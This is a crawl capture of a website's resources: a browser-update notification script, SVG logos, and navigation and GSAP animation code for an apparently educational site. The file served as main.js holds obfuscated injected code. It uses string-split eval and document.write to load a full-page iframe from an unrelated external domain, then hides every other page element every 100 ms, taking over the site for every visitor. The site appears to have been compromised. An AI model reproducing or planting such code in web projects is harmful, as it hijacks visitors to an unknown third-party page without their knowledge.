if(navigator.platform==='MacIntel'&&navigator.maxTouchPoints>1){r.n="ios";r.engine='ios';r.fullv=r.v=13;r.no_device_update=true;}
if(/iphone|ipod|ipad|ios/i.test(ua)){ua.match(new RegExp("OS."+VV,"i"));r.n="ios";r.fullv=RegExp.$1;r.v=parseFloat(r.fullv);r.engine='ios';var av=s.available_ios(ua,r.v);if(av<12&&Math.round(r.v)===11)
av=12
r.available={"ios":av};if(parseFloat(r.available.ios)<15)
r.no_device_update=true;}
if(/windows.nt.5.1|windows.nt.5.2|windows.nt.6.0/i.test(ua)){r.available={"c":49.9,"f":52.9}
r.no_device_update=true;}
if(/os x 10.6/i.test(ua)){r.available={"s":"5.1.10","c":49.9,"f":48}
r.no_device_update=true;}
if(/os x 10.7|os x 10.8/i.test(ua)){r.available={"s":"6.2.8","c":49.9,"f":48}
r.no_device_update=true;}
if(/os x 10.9/i.test(ua))
r.available.s="9.1.3"
if(/os x 10.10/i.test(ua))
r.available.s="10.1.2"
if(ua.indexOf('Android')>-1&&r.n==="s"){var v=parseInt((/WebKit\/([0-9]+)/i.exec(ua)||0)[1],10)||2000;if(v<=534){r.n="a";r.fullv=r.v=v;r.is_insecure=true;}}
r.t=s.names[r.n]+" "+r.v;r.is_supported=r.is_latest=!s.vsakt[r.n]?undefined:s.less(r.fullv,s.vsakt[r.n])<=0;r.vmaj=Math.round(r.v);r.is_insecure=r.is_insecure||!s.vsinsecure_below[r.n]?undefined:s.less(r.fullv,s.vsinsecure_below[r.n])===1;if((r.n==="f"&&(r.vmaj===128))||(r.n==="c"&&(r.vmaj===126||r.vmaj===130))){r.is_supported=true;r.is_insecure=false;if(r.n==="f")
r.esr=true;}
if(r.n==="ios"&&r.v>=15)
r.is_supported=true;if(r.n==="a"||r.n==="x")
r.t=s.names[r.n];if(r.n==="e"){r.t=s.names[r.n]+" "+r.vmaj;r.is_supported=s.less(r.fullv,"18.15063")!=1}
if(r.n in["c","f","o","e"]&&s.less(r.fullv,parseFloat(s.vsakt[r.n])-1)<=0)
r.is_supported=true;var releases_per_year={'f':7,'c':8,'o':8,'i':1,'e':1,'s':1}
if(releases_per_year[r.n]){r.age_years=Math.round(((s.vsakt[r.n]-r.v)/releases_per_year[r.n])*10)/10||0}
var engines={e:"Edge.VV",c:"Chrome.VV",f:"Firefox.VV",s:"Version.VV",i:"MSIE.VV","ios":" OS.VV"}
if(r.engine){ua.match(new RegExp(engines[r.engine].replace("VV",VV),"i"))
r.engine_version=parseFloat(RegExp.$1)}
return r}
this.semver=function(vstr){if(vstr instanceof Array)
return vstr
var x=(vstr+(".0.0.0")).split('.')
return[parseInt(x[0])||0,parseInt(x[1])||0,parseInt(x[2])||0,parseInt(x[3])||0]}
this.less=function(v1,v2){v1=s.semver(v1)
v2=s.semver(v2)
for(var i=0;;i++){if(i>=v1.length)return i>=v2.length?0:1;if(i>=v2.length)return-1;var diff=v2[i]-v1[i]
if(diff)return diff>0?1:-1;}}
this.available_ios=function(ua,v){var h=Math.max(window.screen.height,window.screen.width),pr=window.devicePixelRatio
if(/ipad/i.test(ua)){if(h==1024&&pr==2)
return 10
if(h==1112)
return 15;if(h==1366)
return 15
if(h==1024&&v<6)
return 5
return 9}
if(pr==1)
return 6
if(pr==3)
return 15
if(h==812)
return 15
if((h==736||h==667))
return 15
if(h==568)
return 10
if(h==480)
return 7
return 6}
}
window.$bu_getBrowser=$bu_.get_browser;var $buo=function(op,test){var n=window.navigator,b;op=window._buorgres=op||{};var ll=op.l||(n.languages?n.languages[0]:null)||n.language||n.browserLanguage||n.userLanguage||document.documentElement.getAttribute("lang")||"en";op.llfull=ll.replace("_","-").toLowerCase().substr(0,5);op.ll=op.llfull.substr(0,2);op.domain=op.domain!==undefined?op.domain:(/file:/.test(location.href)?"https:":"")+"//browser-update.org";op.apiver=op.api||op.c||-1;op.jsv=$bu_.version;var required_min=(op.apiver<2018&&{i:10,f:11,o:21,s:8,c:30})||{};var vs=op.notify||op.vs||{};if(vs.e!==0)
vs.e=vs.e||vs.i;vs.i=vs.i||vs.e;var required=op.required||{};if(required.e!==0)
required.e=required.e||required.i;if(!required.i){required.i=required.e;$bu_.vsakt.i=$bu_.vsakt.e;}
for(b in $bu_.vsdefault){if(vs[b]){if($bu_.less(vs[b],0)>=0)
required[b]=parseFloat($bu_.vsakt[b])+parseFloat(vs[b])+0.01
else
required[b]=parseFloat(vs[b])+0.01}
if(!(b in required)||required[b]==null)
required[b]=$bu_.vsdefault[b]
if($bu_.less(required[b],0)>=0)
required[b]=parseFloat($bu_.vsakt[b])+parseFloat(required[b])
if(required_min[b]&&$bu_.less(required[b],required_min[b])===1)
required[b]=required_min[b]}
required.ios=required.ios||required.s;if(required.i<79&&required.i>65)
required.i=required.i-60
if(required.e<79&&required.e>65)
required.e=required.e-60
op.required=required;op.reminder=op.reminder<0.1?0:op.reminder||(24*7);op.reminderClosed=op.reminderClosed<1?0:op.reminderClosed||(24*7);op.onshow=op.onshow||function(o){};op.onclick=op.onclick||function(o){};op.onclose=op.onclose||function(o){};op.pageurl=op.pageurl||location.hostname||"x";op.newwindow=(op.newwindow!==false);op.test=test||op.test||(location.hash==="#test-bu")||false;op.ignorecookie=op.ignorecookie||location.hash==="#ignorecookie-bu";op.reasons=[];op.hide_reasons=[];function check_show(op){var bb=op.browser=$bu_.get_browser(op.override_ua);op.is_below_required=required[bb.n]&&$bu_.less(bb.fullv,required[bb.n])===1;if(bb.other!==false)
op.hide_reasons.push("is other browser:"+bb.other)
if(bb.embedded!==false)
op.hide_reasons.push("is embedded browser:"+bb.embedded)
if(bb.esr&&!op.notify_esr)
op.hide_reasons.push("Extended support (ESR)")
if(bb.mobile&&op.mobile===false)
op.hide_reasons.push("do not notify mobile")
if(bb.is_latest)
op.hide_reasons.push("is latest version of the browser")
if(bb.no_device_update)
op.hide_reasons.push("no device update")
if(op.is_below_required)
op.reasons.push("below required")
if((op.insecure||op.unsecure)&&bb.is_insecure)
op.reasons.push("insecure")
if(op.unsupported&&!bb.is_supported)
op.reasons.push("no vendor support")
if(op.hide_reasons.length>0)
return false
if(op.reasons.length>0)
return true
return false}
op.notified=check_show(op);op.already_shown=document.cookie.indexOf("browserupdateorg=pause")>-1&&!op.ignorecookie;if(!op.test&&(!op.notified||op.already_shown))
return;op.setCookie=function(hours){document.cookie='browserupdateorg=pause; expires='+(new Date(new Date().getTime()+3600000*hours)).toGMTString()+'; path=/; SameSite=Lax'+(/https:/.test(location.href)?'; Secure':'')}
if(op.already_shown&&(op.ignorecookie||op.test))
op.setCookie(-10)
if(op.reminder>0)
op.setCookie(op.reminder);if(op.nomessage){op.onshow(op);return;}
var e=document.createElement("script");e.src=op.jsshowurl||op.domain+"/update.show.min.js";document.body.appendChild(e);};$buo(window.$buoop);

--- FILE ---
content_type: image/svg+xml
request_url: http://opticalfutures.com/svg/footer.svg
body_size: 2405
content:
<svg width="1440" height="91" viewBox="0 0 1440 91" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 73.018H48.3773V57.1066H18.293V2.17964H0V73.018Z" fill="white"/>
<path d="M54.5691 16.3473H71.7602V3.26946H54.5691V16.3473ZM54.5691 73.018H71.7602V21.3605H54.5691V73.018Z" fill="white"/>
<path d="M88.7954 91H113.26C123.728 91 127.806 86.7497 127.806 76.6144V21.3605H111.276L110.835 26.1557C105.105 22.8862 98.8235 20.9246 92.5422 20.9246C81.5223 20.9246 78.5469 26.7006 78.5469 34.3293V59.9401C78.5469 67.5689 81.9631 73.018 92.5422 73.018C103.672 73.018 110.835 68.4407 110.835 68.4407V77.3772H90.1178L88.7954 91ZM95.6277 58.4144V36.4H110.835V58.4144H95.6277Z" fill="white"/>
<path d="M182.559 33.7844C182.559 25.5018 179.363 20.9246 169.005 20.9246C163.054 20.9246 157.213 22.6683 152.034 26.1557V0H134.843V73.018H152.034V36.4H165.478V73.018H182.559V33.7844Z" fill="white"/>
<path d="M203.072 73.018H218.169V58.1964H205.827V36.4H217.177L218.61 21.3605H205.827V9.59042H189.076V59.3952C189.076 68.3317 192.823 73.018 203.072 73.018Z" fill="white"/>
<path d="M287.552 2.17964V57.1066H269.039V2.17964H250.856V58.8503C250.856 68.4407 256.917 73.018 264.741 73.018H291.63C300.776 73.018 305.625 66.697 305.625 58.4144V2.17964H287.552Z" fill="white"/>
<path d="M312.84 91H330.031V68.4407C330.031 68.4407 337.966 73.4539 348.324 73.4539C358.132 73.4539 362.209 67.7868 362.209 60.1581V34.3293C362.209 26.5916 359.014 20.9246 348.324 20.9246C341.933 20.9246 335.651 22.8862 329.811 26.1557L329.37 21.3605H312.84V91ZM330.031 58.4144V36.4H345.239V58.4144H330.031Z" fill="white"/>
<path d="M429.328 73.018V45.6635L450.817 2.17964H431.753L420.623 28.9892H420.292L409.603 2.17964H390.538L411.035 45.7725V73.018H429.328Z" fill="white"/>
<path d="M460.072 73.018H477.594C488.724 73.018 493.352 67.3509 493.352 57.9784V36.8359C493.352 26.8096 488.283 21.3605 477.483 21.3605H460.733C451.036 21.3605 445.195 26.8096 445.195 37.1629V58.1964C445.195 68.4407 451.917 73.018 460.072 73.018ZM461.945 58.6323V36.182H476.602V58.6323H461.945Z" fill="white"/>
<path d="M547.37 21.3605H530.4V58.1964H516.735V21.3605H499.764V61.1389C499.764 68.8766 503.291 73.4539 513.319 73.4539C519.159 73.4539 525.11 71.8192 530.4 68.4407L530.841 73.018H547.37V21.3605Z" fill="white"/>
<path d="M554.654 73.018H571.845V36.4H587.052L588.375 20.9246C580 20.9246 574.49 24.412 571.624 26.5916L571.184 21.3605H554.654V73.018Z" fill="white"/>
<path d="M619.439 73.018H637.732V49.0419H659.551V33.5665H637.732V17.873H667.926V2.17964H619.439V73.018Z" fill="white"/>
<path d="M715.036 21.3605H698.066V58.1964H684.401V21.3605H667.43V61.1389C667.43 68.8766 670.957 73.4539 680.985 73.4539C686.825 73.4539 692.776 71.8192 698.066 68.4407L698.506 73.018H715.036V21.3605Z" fill="white"/>
<path d="M736.095 73.018H751.192V58.1964H738.85V36.4H750.2L751.633 21.3605H738.85V9.59042H722.099V59.3952C722.099 68.3317 725.846 73.018 736.095 73.018Z" fill="white"/>
<path d="M804.681 21.3605H787.71V58.1964H774.045V21.3605H757.075V61.1389C757.075 68.8766 760.601 73.4539 770.629 73.4539C776.47 73.4539 782.42 71.8192 787.71 68.4407L788.151 73.018H804.681V21.3605Z" fill="white"/>
<path d="M811.964 73.018H829.155V36.4H844.363L845.685 20.9246C837.31 20.9246 831.8 24.412 828.935 26.5916L828.494 21.3605H811.964V73.018Z" fill="white"/>
<path d="M864.727 73.018H881.367C891.505 73.018 896.575 68.0048 896.575 58.6323V56.0168H880.045V59.7222H865.829V51.8755H896.575V36.509C896.575 27.0275 891.395 21.3605 881.147 21.3605H864.617C854.368 21.3605 849.079 27.6814 849.079 36.8359V57.9784C849.079 67.8958 854.919 73.018 864.727 73.018ZM880.045 35.0922V43.0479H865.829V35.0922H880.045Z" fill="white"/>
<path d="M939.619 73.018H963.643L971.467 26.7006H972.238L980.393 73.018H1004.42L1017.42 2.17964H999.347L992.074 54.818H991.303L981.936 2.17964H961.218L952.733 54.709H951.962L944.799 2.17964H926.506L939.619 73.018Z" fill="white"/>
<path d="M1021.82 16.3473H1039.01V3.26946H1021.82V16.3473ZM1021.82 73.018H1039.01V21.3605H1021.82V73.018Z" fill="white"/>
<path d="M1060.13 73.018H1075.22V58.1964H1062.88V36.4H1074.23L1075.67 21.3605H1062.88V9.59042H1046.13V59.3952C1046.13 68.3317 1049.88 73.018 1060.13 73.018Z" fill="white"/>
<path d="M1129.04 33.7844C1129.04 25.5018 1125.85 20.9246 1115.49 20.9246C1109.54 20.9246 1103.7 22.6683 1098.52 26.1557V0H1081.33V73.018H1098.52V36.4H1111.96V73.018H1129.04V33.7844Z" fill="white"/>
<path d="M1176.14 73.018H1204.57C1213.83 73.018 1218.9 66.697 1218.9 58.4144V17.6551C1218.9 8.06467 1215.37 2.17964 1206.11 2.17964H1175.04C1167.32 2.17964 1162.25 6.86586 1162.25 15.9114V58.8503C1162.25 68.4407 1168.43 73.018 1176.14 73.018ZM1180.44 57.1066V18.091H1200.71V57.1066H1180.44Z" fill="white"/>
<path d="M1225.96 91H1243.15V68.4407C1243.15 68.4407 1251.09 73.4539 1261.45 73.4539C1271.26 73.4539 1275.33 67.7868 1275.33 60.1581V34.3293C1275.33 26.5916 1272.14 20.9246 1261.45 20.9246C1255.06 20.9246 1248.77 22.8862 1242.93 26.1557L1242.49 21.3605H1225.96V91ZM1243.15 58.4144V36.4H1258.36V58.4144H1243.15Z" fill="white"/>
<path d="M1295.59 73.018H1310.69V58.1964H1298.35V36.4H1309.7L1311.13 21.3605H1298.35V9.59042H1281.6V59.3952C1281.6 68.3317 1285.34 73.018 1295.59 73.018Z" fill="white"/>
<path d="M1317.12 16.3473H1334.31V3.26946H1317.12V16.3473ZM1317.12 73.018H1334.31V21.3605H1317.12V73.018Z" fill="white"/>
<path d="M1355.76 73.018H1372.73C1383.31 73.018 1388.49 68.0048 1388.49 59.6132V51.6575H1371.74V58.4144H1357.74V36.4H1371.74V41.4132H1388.49V36.509C1388.49 27.2455 1383.97 21.3605 1372.18 21.3605H1356.53C1346.5 21.3605 1341.1 27.0275 1341.1 35.8551V59.2862C1341.1 68.4407 1347.6 73.018 1355.76 73.018Z" fill="white"/>
<path d="M1408.48 73.018H1425.01C1434.71 73.018 1440 68.5497 1440 60.594V55.6898C1440 48.606 1438.02 45.9904 1431.62 44.1377L1409.81 38.1437V34.6563H1423.91V38.7976H1440V34.8743C1440 25.9377 1435.7 21.3605 1425.01 21.3605H1408.26C1399.23 21.3605 1393.72 25.3928 1393.72 33.2395V39.0156C1393.72 45.6635 1395.92 47.9521 1401.87 49.9138L1423.91 56.0168V59.9401H1409.81V55.2539H1393.72V60.485C1393.72 68.2228 1398.34 73.018 1408.48 73.018Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://opticalfutures.com/svg/arrow.svg
body_size: 601
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.87868 0.87868C2.05025 -0.292893 3.94975 -0.292893 5.12132 0.87868L30 25.7574V8C30 6.34315 31.3431 5 33 5C34.6569 5 36 6.34315 36 8V33C36 33.4068 35.919 33.7946 35.7724 34.1484C35.626 34.5022 35.409 34.8337 35.1213 35.1213C34.8337 35.409 34.5022 35.626 34.1484 35.7724C33.7946 35.919 33.4068 36 33 36H8C6.34315 36 5 34.6569 5 33C5 31.3431 6.34315 30 8 30H25.7574L0.87868 5.12132C-0.292893 3.94975 -0.292893 2.05025 0.87868 0.87868Z" fill="white"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://opticalfutures.com/main.js
body_size: 547
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://1688d6.com/webapp/html/xingyft/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: http://opticalfutures.com/js/dyk7ec7.js
body_size: 2236
content:
let menuTimer = null;
let heroPlayer = null;
let isMobile = null;

function onYouTubeIframeAPIReady() {
    const videoId = jQuery('#hero-video-iframe').data('video-id');
    heroPlayer = new YT.Player('hero-video-iframe', {
        height: '360',
        width: '640',
        videoId,
        playerVars: {
            'playsinline': 1,
            'controls': 0,
			'cc_load_policy': 1
        },
        events: {
            'onReady': onPlayerReady
        }
    });
}

function onPlayerReady(event) {
    document.getElementById('hero-video-iframe').style.borderColor = '#FF6D00';
}

jQuery(document).on('ready', function($) {
    isMobile = window.matchMedia("only screen and (max-width: 767px)").matches;
    //Load YT API
    const tag = document.createElement('script');
    tag.src = "https://www.youtube.com/iframe_api";
    const firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);


    //End Load YT API

	//schools sub nav
    jQuery('.hover-schools > a').on('click', function() {
        jQuery(this).siblings('ul').toggleClass('active');
    });
    jQuery('.hover-schools').on('mouseenter', function() {
        clearTimeout(menuTimer);
        jQuery('.pio-menu').removeClass('active');
        jQuery('.schools-menu').addClass('active');
    });
    jQuery('.hover-schools').on('mouseleave', function() {
        menuTimer = setTimeout(() => jQuery('.schools-menu').removeClass('active'), 450);
    });
    jQuery('.schools-menu').on('mouseleave', function() {
        menuTimer = setTimeout(() => jQuery('.schools-menu').removeClass('active'), 450);
    });
    jQuery('.schools-menu').on('mouseenter', function() {
        clearTimeout(menuTimer);
    });
	//PIO sub nav
	jQuery('.hover-pio > a').on('click', function() {
		jQuery(this).siblings('ul').toggleClass('active');
	});
	jQuery('.hover-pio').on('mouseenter', function() {
        jQuery('.schools-menu').removeClass('active');
		clearTimeout(menuTimer);
		jQuery('.pio-menu').addClass('active');
	});
	jQuery('.hover-pio').on('mouseleave', function() {
		menuTimer = setTimeout(() => jQuery('.pio-menu').removeClass('active'), 50);
	});
	jQuery('.pio-menu').on('mouseleave', function() {
		menuTimer = setTimeout(() => jQuery('.pio-menu').removeClass('active'), 50);
	});
	jQuery('.pio-menu').on('mouseenter', function() {
		clearTimeout(menuTimer);
	});

    jQuery('.navbar-toggler').click(function () {
        jQuery('#navigation .navbar-collapse').toggleClass("show");
    });
    jQuery('#hero-video-modal').on('show.bs.modal', function (e) {
        heroPlayer.playVideo();
    });
    jQuery('#hero-video-modal').on('hide.bs.modal', function (e) {
        heroPlayer.pauseVideo();
    });
});

jQuery(window).on('load', function ($){
    /* Did you know page animations */
    jQuery('#dyk-loader').addClass('d-none');
    let container = document.querySelector('.dyk-main');
    if(!!container) {
        /* set initial states */

        if(jQuery('.animated-sections').length > 0) {

            jQuery('.animated-sections--section:not(:first-child)').each(function(index) {
                gsap.set(this, {
                    yPercent: 100
                });
            });
            jQuery('.animated-sections--image:not(:first-child)').each(function(index) {
                gsap.set(this, {
                    opacity: 0
                });
            });
            jQuery('.animated-sections--image:not(:first-childanimated-sections--images-col)').each(function(index) {
                gsap.set(this, {
                    top: '0vh'
                });
            });
        }
        jQuery('.big-text-tout').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
        jQuery('.hero-bg-video').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
        if (isMobile) {
            jQuery('.animated-bg:nth-child(4)').each(function(index) {
                gsap.set(this, {
                    yPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(4) .animated-bg--image:nth-child(2)').each(function(index) {
                gsap.set(this, {
                    yPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(4) .animated-bg--image:nth-child(3)').each(function(index) {
                gsap.set(this, {
                    yPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(9)').each(function(index) {
                gsap.set(this, {
                    yPercent: 100,
                });
            });
        }
        else {
            jQuery('.animated-bg:nth-child(4)').each(function(index) {
                gsap.set(this, {
                    xPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(4) .animated-bg--image:nth-child(2)').each(function(index) {
                gsap.set(this, {
                    xPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(4) .animated-bg--image:nth-child(3)').each(function(index) {
                gsap.set(this, {
                    xPercent: 100,
                });
            });
            jQuery('.animated-bg:nth-child(9)').each(function(index) {
                gsap.set(this, {
                    xPercent: 100,
                });
            });
        }

          jQuery('.animated-bg:nth-child(5)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
          jQuery('.animated-bg:nth-child(6)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
          jQuery('.animated-bg:nth-child(7)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
          jQuery('.animated-bg:nth-child(8)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });

          jQuery('.animated-bg:nth-child(10)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
          jQuery('.animated-bg:nth-child(11)').each(function(index) {
            gsap.set(this, {
                yPercent: 100,
            });
        });
        /* end set initial states */

        let tl = gsap.timeline({
            defaults: { ease: "none" },
            scrollTrigger: {
                trigger: container,
                pin: true,
                // pinSpacing: false,
                anticipatePin: 1,
                start: "top top",
                end: () => "+=" + window.innerHeight * 12,
                // end: "bottom bottom",
                scrub: 1,
            }
        });
        if(jQuery('.animated-sections').length > 0) {
            if(jQuery('.animated-sections-optimized').length === 0) {
                // tl
                //     .fromTo(".animated-sections--video", {
                //         filter: 'invert(1)',
                //     },
                //     {
                //         filter: 'invert(0)',
                //     })
            }
            if(jQuery('.animated-sections--use-image-backgrounds').length > 0) {
                // tl
                //     .to(".animated-sections", {backgroundColor: 'white'}, '<' );
            }
            tl
                .to(".animated-sections--section:nth-child(1)", {yPercent: -100}, '<')
                .to(".animated-sections--section:nth-child(2)", {yPercent: 0}, '<')
                .to(".animated-sections--section:nth-child(2)", {yPercent: -100}, '>')
                .to(".animated-sections--section:nth-child(3)", {yPercent: 0}, '<');
                if(jQuery('.animated-sections-optimized').length === 0) {
                    tl
                    .to(".animated-sections--image:nth-child(2)", {opacity: 1}, '<')
                    .to(".animated-sections--images-col .animated-sections--image", {top: '100vh'}, '<')
                }
        }
        console.log(`v1`);
        tl
          .to(".big-text-tout", {yPercent: 0}, '>')
          .to(".hero-bg-video", {yPercent: 0}, '>');
          //from here vik
          if (isMobile) {
            tl
                .to('.animated-bg:nth-child(4)', {yPercent: 0}, '>') // from bottom
                .to('.animated-bg:nth-child(4) .animated-bg--image:nth-child(2)', {yPercent: 0}, '>') // from bottom
                .to('.animated-bg:nth-child(4) .animated-bg--image:nth-child(3)', {yPercent: 0}, '>'); // from bottom
          }
          else {
            tl
                .to('.animated-bg:nth-child(4)', {xPercent: 0}, '>') // from right
                .to('.animated-bg:nth-child(4) .animated-bg--image:nth-child(2)', {xPercent: 0}, '>') // from right
                .to('.animated-bg:nth-child(4) .animated-bg--image:nth-child(3)', {xPercent: 0}, '>'); // from right
          }
        tl
          .to('.animated-bg:nth-child(5)', {yPercent: 0}, '>0.25') // from bottom
          .to('.animated-bg:nth-child(6)', {yPercent: 0}, '>0.25') // from bottom
          .to('.animated-bg:nth-child(7)', {yPercent: 0}, '>0.25') // from bottom
          .to('.animated-bg:nth-child(8)', {yPercent: 0}, '>0.25'); // from bottom
        if (isMobile) {
            tl
                .to('.animated-bg:nth-child(9)', {yPercent: 0}, '>0.25') // from bottom
        }
        else {
            tl
                .to('.animated-bg:nth-child(9)', {xPercent: 0}, '>0.25') // from right
        }
        tl
          .to('.animated-bg:nth-child(10)', {yPercent: 0}, '>0.25') // from bottom
          .to('.animated-bg:nth-child(11)', {yPercent: 0}, '>0.25') // from bottom
          .set({}, {}, ">0.25") //
        //   .to('.summary-tiles', {yPercent: 0}, '>') // from bottom
          ;
        // let bigText = document.querySelector(".big-text-tout");
        // ScrollTrigger.create({
        //     trigger: bigText,
        //     // start: "top top",
        //     // pin: true,
        //     pinSpacing: false
        // });
        // let hero = document.querySelector(".hero-bg-video");
        // ScrollTrigger.create({
        //     trigger: hero,
        //     // start: "top top",
        //     // pin: true,
        //     pinSpacing: false
        // });
        setInterval(rotateSummaryTiles, 5000);
    }

    /* END Did you know page animations */
});

const rotateSummaryTiles = () => {
    jQuery('.summary-tiles--tile').each(function(){
        let next = jQuery(this).find('.active').next();
        if(next.length === 0) {
            next = jQuery(this).find(':first-child');
        }
        jQuery(this).find('.active').removeClass('active');
        next.addClass('active');
    });
}